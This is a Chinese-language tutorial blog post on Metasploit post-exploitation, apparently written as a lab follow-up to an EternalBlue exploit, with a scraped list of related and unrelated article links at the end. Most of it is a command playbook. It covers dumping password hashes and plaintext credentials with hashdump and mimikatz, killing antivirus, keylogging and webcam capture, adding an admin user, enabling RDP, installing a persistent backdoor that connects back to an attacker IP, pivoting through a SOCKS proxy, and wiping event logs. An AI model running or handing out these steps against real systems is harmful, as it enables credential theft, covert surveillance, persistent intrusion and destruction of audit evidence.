Metasploit简单使用——后渗透阶段

在上文中我们复现了永恒之蓝漏洞,这里我们学习一下利用msf简单的后渗透阶段的知识/

一、meterperter常用命令

sysinfo #查看目标主机系统信息



run scraper #查看目标主机详细信息



run hashdump #导出密码的哈希

load kiwi #加载mimikatz

ps #查看目标主机进程信息

pwd #查看目标当前目录(windows)

getlwd #查看目标当前目录(Linux)

search -f *.jsp -d e:\ #搜索E盘中所有以.jsp为后缀的文件

download e:\test.txt /root #将目标机的e:\test.txt文件下载到/root目录下

upload /root/test.txt d:\test #将/root/test.txt上传到目标机的 d:\test\ 目录下

getpid #查看当前Meterpreter Shell的进程PID

migrate 1384 #将当前Meterpreter Shell的进程迁移到PID为1384的进程上

idletime #查看主机运行时间

getuid #查看获取的当前权限

getsystem #提权

run killav/run post/windows/manage/killav #关闭杀毒软件

screenshot #截图

webcam_list #查看目标主机的摄像头

webcam_snap #拍照

webcam_stream #开视频

execute 参数 -f 可执行文件 #执行可执行程序



run getgui -u hack -p 123 #创建hack用户,密码为123

run getgui -e #开启远程桌面

keyscan_start #开启键盘记录功能

keyscan_dump #显示捕捉到的键盘记录信息

keyscan_stop #停止键盘记录功能

uictl disable keyboard #禁止目标使用键盘

uictl enable keyboard #允许目标使用键盘

uictl disable mouse #禁止目标使用鼠标

uictl enable mouse #允许目标使用鼠标

load #使用扩展库

run #使用扩展库 run persistence -X -i 5 -p 8888 -r 192.168.1.114 #反弹时间间隔是5s 会自动连接192.168.1.114的4444端口,缺点是容易被杀毒软件查杀

portfwd add -l 3389 -r 192.168.11.13 -p 3389 #将192.168.11.13的3389端口转发到本地的3389端口上,这里的192.168.11.13是获取权限的主机的ip地址

clearev #清除日志

二、Post 后渗透模块

该模块主要用于在取得目标主机系统远程控制权后,进行一系列的后渗透攻击动作。

run post/windows/manage/migrate #自动进程迁移

run post/windows/gather/checkvm #查看目标主机是否运行在虚拟机上

run post/windows/manage/killav #关闭杀毒软件

run post/windows/manage/enable_rdp #开启远程桌面服务

run post/windows/manage/autoroute #查看路由信息

run post/windows/gather/enum_logged_on_users #列举当前登录的用户

run post/windows/gather/enum_applications #列举应用程序



run windows/gather/credentials/windows_autologin #抓取自动登录的用户名和密码

run windows/gather/smart_hashdump #dump出所有用户的hash

三、常用的命令

访问文件系统

Meterpreter支持非常多的文件系统命令(基本跟Linux系统命令类似),一些常用命令如下:

cd:切换目标目录; cat:读取文件内容; rm:删除文件; edit:使用vim编辑文件 ls:获取当前目录下的文件; mkdir:新建目录; rmdir:删除目录;

上传/下载文件

download file 命令可以帮助我们从目标系统中下载文件 upload file 命令则能够向目标系统上传文件。

权限提升

有的时候,你可能会发现自己的 Meterpreter 会话受到了用户权限的限制,而这将会严重影响你在目标系统中的活动。比如说,修改注册表、安装后门或导出密码等活动都需要提升用户权限,而Meterpreter给我们提供了一个 getsystem 命令,它可以使用多种技术在目标系统中实现提权:

getuid 命令可以获取当前用户的信息,可以看到,当我们使用 getsystem进行提权后,用户身材为 NT AUTHORITY\SYSTEM ,这个也就是Windows的系统权限。

注:执行getsystem命令后,会显示错误,但是其实已经运行成功了!

获取密码(管理员权限)

1. run hashdump

2. run windows/gather/smart_hashdump

3. 自己上传mimikatz

4. load kiwi——creds all

5. load mimikatz:①32位系统直接加载模块 mimikatz_command -f sekurlsa::searchPasswords

②64位系统先迁移meterpreter到64位的进程中,再加载模块

1、很多用户习惯将计算机设置自动登录,可以使用 run windows/gather/credentials/windows_autologin 抓取自动登录的用户名和密码

2、hashdump 模块可以从SAM数据库中导出本地用户账号,执行:run hashdump ,该命令的使用需要系统权限

还可以使用命令:run windows/gather/smart_hashdump ,,该命令的使用需要系统权限,该功能更强大,可以导出域内所有用户的hash

3、我们还可以通过上传mimikatz程序,然后执行mimikatz程序来获取明文密码。

执行mimikatz必须System权限。

我们先getsystem提权至系统权限,然后执行 execute -i -f mimikatz.exe ,进入mimikatz的交互界面。然后执行:

privilege::debug sekurlsa::logonpasswords

4、加载kiwi模块,该模块的使用需要System权限,load kiwi 查看该kiwi模块的用法:help kiwi

5、或者运行MSF里面自带的 mimikatz 模块 ,该模块的使用需要System权限。传送门:MSF中mimikatz模块的使用

运行程序

使用 execute 命令在目标系统中执行应用程序。这个命令的使用方法如下:

execute 参数 -f 可执行文件

运行后它将执行所指定的命令。可选参数如下:

-f:指定可执行文件 -H:创建一个隐藏进程 -a:传递给命令的参数 -i: 跟进程进行交互 -m:从内存中执行 -t: 使用当前伪造的线程令牌运行进程 -s: 在给定会话中执行进程



创建一个新账号

先查看目标主机有哪些用户:run post/windows/gather/enum_logged_on_users



接下来,我们可以在目标系统中创建一个新的用户账号:run getgui -u hack -p 123,这个命令会创建用户,并把他添加到 Administrators 组中,这样该用户就拥有远程桌面的权限了。

我们可以看到,这里成功创建了用户,但是添加到Administrators组中失败了 。我们可以运行:shell ,进行cmd窗口手动将该用户添加到administrators组中。





启用远程桌面

当我们新添加的用户已经拥有远程桌面之后,我们就可以使用这个账号凭证来开启远程桌面会话了。

首先,我们需要确保目标Windows设备开启了远程桌面功能(需要开启多个服务),不过我们的 getgui 脚本可以帮我们搞定。我们可以使用-e参数确保目标设备开启了远程桌面功能(重启之后同样会自动开启),我们输入: run getgui -e 或者 run post/windows/manage/enable_rdp

在开启远程桌面会话之前,我们还需要使用“idletime”命令检查远程用户的空闲时长: idletime





进程迁移

Meterpreter 既可以单独运行,也可以与其他进程进行绑定。因此,我们可以让Meterpreter与类似explorer.exe这样的进程进行绑定,并以此来实现持久化。

在下面的例子中,我们会将Meterpreter跟 winlogon.exe 绑定,并在登录进程中捕获键盘记录,以获得用户的密码。

首先,我们需要使用: ps 命令查看目标设备中运行的进程:

使用:migrate 目标进程ID 命令来绑定目标进程id,这里绑定目标pid的时候,经常会断了 shell。进程迁移后会自动关闭原来进程,没有关闭可使用 kill pid 命令关闭进程。或者使用自动迁移进程(run post/windows/manage/migrate)命令,系统会自动寻找合适的进程然后迁移。

绑定完成之后,我们就可以开始捕获键盘数据了。

生成持续性后门

因为 meterpreter 是基于内存DLL建立的连接,所以,只要目标主机关机,我们的连接就会断。总不可能我们每次想连接的时候,每次都去攻击,然后再利用 meterpreter 建立连接。所以,我们得在目标主机系统内留下一个持续性的后门,只要目标主机开机了,我们就可以连接到该主机。

建立持续性后门有两种方法,一种是通过启动项启动(persistence) ,一种是通过 服务启动(metsvc)

启动项启动

启动项启动的话,我们先生成一个后门工具,传送门——> 用MSF生成一个后门木马

然后放到windows的启动目录中:

C:\Users\$username$\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup

这样这个后门每次开机就都能启动了,然后我们只要相连就监听相应的端口就行了。

服务启动

通过服务启动,我们可以运行命令

run persistence -X -i 5 -p 8888 -r 192.168.1.114 #反弹时间间隔是5s 会自动连接192.168.1.114的4444端口,缺点是容易被杀毒软件查杀 #然后它就在目标机新建了这个文件:C:\Windows\TEMP\CJzhFlNOWa.vbs ,并把该服务加入了注册表中,只要开机就会启



设置Socks代理

这里socks模块只是将代理设置为本地的1080端口,即通过proxychains的流量都转给本地的1080端口,又因为这是MSF起的监听端口。所以我们需要添加一个路由,这样MSF监听的1080端口就可以到达内网了。

MSF中有三个代理模块,分别是socks4a、socks5、socks_unc。我们一般用 socks4a和socks5进行代理。socks5可以设置用户名和密码。这里运行代理后,有时候MSF不会监听端口(有可能是个bug,试了好多次都有这种情况),所以也就导致代理失败。

#使用socks4a代理

use auxiliary/server/socks5

run #使用socks5代理

use auxiliary/server/socks5

set USERNAME root

set PASSWORD Password@

run #然后打开/etc/proxychains.conf,加入下面一行

socks5 0.0.0.0 1080 root Password@ #然后添加路由

route add 0.0.0.0 0.0.0.0 1 #然后就可以使用curl了

proxychains nmap -p 21 -Pn -sT x.x.x.x #在打开其他程序前加上proxychains

portfwd端口转发

portfwd add -l 3389 -r 192.168.1.114 -p 3389 #将192.168.1.114的3389端口转发到本地的3389端口上,这里的192.168.1.114是获取权限的主机的ip地址

portfwd 是meterpreter提供的一种基本的端口转发。porfwd可以反弹单个端口到本地,并且监听。

然后我们只要访问本地的3389端口就可以连接到目标主机的3389端口了

rdesktop 127.0.0.1:3389

清除事件日志

完成攻击操作之后,千万别忘了“打扫战场”。我们的所有操作都会被记录在目标系统的日志文件之中,因此我们需要在完成攻击之后使用命令 clearev 命令来清除事件日志:

导入并执行PowerShell脚本

load powershell #加载powershell功能

powershell_import /root/PowerView.ps1 #导入powershell脚本,提前将该powershell脚本放到指定目录

powershell_execute Get-NetDomain #执行该脚本下的功能模块Get-domain,该模块用于获取域信息,一个脚本下通常有多个功能模块

powershell_execute Invoke-UserHunter #该功能模块用于定位域管理员登录的主机

powershell_execute Get-NetForest #该模块用于定位域信息

如果powershell脚本是用于域内信息收集的,则获取到的权限用户需要是域用户.

Metasploit简单使用——后渗透阶段的更多相关文章

- 渗透攻防工具篇-后渗透阶段的Meterpreter

作者:坏蛋链接:https://zhuanlan.zhihu.com/p/23677530来源:知乎著作权归作者所有.商业转载请联系作者获得授权,非商业转载请注明出处. 前言 熟悉Metasploit ...

- Meterpreter后渗透阶段之远程桌面开启

实验目的 学习利用Meterpreter后渗透阶段模块来开启靶机远程桌面 实验原理 利用Meterpreter生成木马,利用木马控制靶机进行远程桌面的攻击 实验内容 利用Meterpreter后渗透阶 ...

- kali linux之msf后渗透阶段

已经获得目标操作系统控制权后扩大战果 提权 信息收集 渗透内网 永久后门 基于已有session扩大战果 绕过UAC限制 use exploit/windows/local/ask set sessi ...

- 后渗透阶段之基于MSF的路由转发

目录 反弹MSF类型的Shell 添加内网路由 MSF的跳板功能是MSF框架中自带的一个路由转发功能,其实现过程就是MSF框架在已经获取的Meterpreter Shell的基础上添加一条去往“内网” ...

- 后渗透阶段之基于MSF的内网主机探测

当我们通过代理可以进入某内网,需要对内网主机的服务进行探测.我们就可以使用MSF里面的内网主机探测模块了. 在这之前,先修改 /etc/proxychains.conf ,加入我们的代理. 然后 pr ...

- Meterpreter后渗透阶段关闭防火墙与杀毒软件

- web安全后渗透--XSS平台搭建及使用

xss平台搭建 1.申请一个云主机来进行建站:149.28.xx.xx 2.安装lnmp: wget http://soft.vpser.net/lnmp/lnmp1.5.tar.gz -cO ln ...

- 后渗透之meterpreter使用攻略

Metasploit中的Meterpreter模块在后渗透阶段具有强大的攻击力,本文主要整理了meterpreter的常用命令.脚本及使用方式.包含信息收集.提权.注册表操作.令牌操纵.哈希利用.后门 ...

- Enumy:一款功能强大的Linux后渗透提权枚举工具

Enumy是一款功能强大的Linux后渗透提权枚举工具,该工具是一个速度非常快的可移植可执行文件,广大研究人员可以在针对Linux设备的渗透测试以及CTF的后渗透阶段利用该工具实现权限提升,而Enum ...

随机推荐

- vue 使用 sass 或者 less ( vue-cli 3 )

项目使用 vue-cli 3 在项目中使用 sass npm install sass-loader --save -D cnpm install sass-loader --save -D ...

- USB Key

随着互联网和电子商务的发展,USB Key作为网络用户身份识别和数据保护的“电子钥匙”,正在被越来越多的用户所认识和使用.本文对USB Key的产生和未来的发展趋势作了一个简单的介绍. 目前市场上见到 ...

- 华为手机logcat中不显示log.e以下级别日志的解决方法

(1) 进入拨号界面输入:*#*#2846579#*#* (2) 进入“后台设置” ——>“LOG设置” (3) 点击选择“AP日志” (4) 部分手机可能需要重启.

- leetcode刷题-47全排列2

题目 给定一个可包含重复数字的序列,返回所有不重复的全排列. 思路 其思路与46题完全一致,但是需要与组合总和2题一般,在同一层取出重复元素.因此可以在每一层设置一个set()类型,将访问过的元素放入 ...

- Spring 框架(持续完善中)

目录标题 一.Spring 框架 Spring 是什么? Spring Framework 核心概念 了解Spring 框架的架构图 二.Spring Framework 之 IOC 开发的步骤流程 ...

- 微信开发者工具集成GitHub,多人协调开发,上传拉取等

一,准备环境 1,提前安装git环境和GitHub做集成,不做多解释: 1,准备微信项目代码: 2,创建GitHub仓库: 二,创建GitHub仓库 1,创建一个空的GitHub仓库,不要任何文件和不 ...

- 部署zabbix监控服务器,部署主动监控

1.1部署服务运行环境 LNMP#yum -y install gcc pcre-devel zlib-devel openssl-devel #tar -zxvf nginx-1.12.2.ta ...

- 关于如何设置IDEA中的servlet的模板

关于如何设置IDEA中的servlet的模板 点击左上角的File: Setting --> Editor --> File and Code Templates --> Other ...

- Java SPI详细的例子

先翻一个来自于Baeldung的介绍: 为了更通俗易懂我就没有直译,如果有不严谨的地方请大神指教. JavaSPI的定义 Java SPI defines four main components S ...

- mock接口开发——flask模块

1.mock接口开发: #1.模拟没有开发好的接口,你可以模拟它,,,,,,,需要调用其他系统的接口 #2.给别人提供数据 2.步骤:1.安装pip install flask 2.导入模块--起服务 ...